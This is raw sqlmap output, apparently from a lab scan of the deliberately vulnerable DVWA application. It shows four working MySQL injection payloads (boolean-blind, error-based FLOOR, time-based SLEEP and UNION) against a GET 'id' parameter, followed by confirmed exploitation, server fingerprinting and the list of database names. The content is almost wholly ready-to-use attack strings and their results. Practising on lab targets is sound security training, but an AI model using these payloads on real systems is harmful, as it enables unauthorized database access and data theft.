 Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 3570=3570#&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7513 FROM(SELECT COUNT(*),CONCAT(0x71707a7871,(SELECT (ELT(7513=7513,1))),0x71706b7871,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- gfpn&Submi

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1408 FROM (SELECT(SLEEP(5)))EhzY)-- yBsr&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x71707a7871,0x7a6567525050694b466d5641496f7242627556576d4755564c6b4c476e496a6877484d7146794369,0x71706b7871)#&Submit=Submit
---
do you want to exploit this SQL injection? [Y/n] Y
[21:15:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[21:15:49] [INFO] fetching database names
available databases [2]:
[*] dvwa
[*] information_schema

[21:15:49] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output .csv'

[*] ending
Favorites